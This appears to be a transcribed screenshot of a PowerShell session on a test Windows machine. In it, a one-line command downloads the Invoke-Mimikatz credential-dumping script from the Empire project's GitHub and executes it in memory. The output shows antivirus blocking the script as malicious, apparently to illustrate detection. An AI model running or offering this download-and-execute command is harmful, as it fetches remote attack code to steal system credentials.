 PowerShell
PS C:\Users\IEUser> iex( iwr https://raw.githubusercontent.com/EmpireProject/Empire/7efb7e
eaabeb3daf916ead7856bb621bbca331f4/data/module_source/credentials/Invoke-Mimikatz.ps1 -use
basicparsing); Invoke-Mimikatz
At line:1 char:1
+ iex( iwr https://raw.githubusercontent.com/EmpireProject/Empire/7efb7 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent